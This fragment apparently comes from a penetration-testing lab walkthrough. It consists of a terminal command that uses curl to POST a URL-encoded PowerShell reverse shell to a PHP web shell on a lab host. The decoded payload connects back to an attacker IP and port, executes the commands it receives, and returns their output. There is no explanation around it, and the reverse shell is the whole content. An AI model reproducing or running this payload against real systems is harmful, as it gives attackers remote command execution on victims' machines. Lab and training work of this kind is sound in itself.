 muri@augury:/commontools/w$ curl -X POST -d "a=powershell.exe%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sock
ets.TCPClient%28%2710.200.72.200%27%2C47000%29%3B%24stream%20%3D%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24byte
s%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%
20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C
%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendba
ck%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AA
SCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29
%7D%3B%24client.Close%28%29%22" http://gitserver.thm/web/exploit-MuirlandOracle.php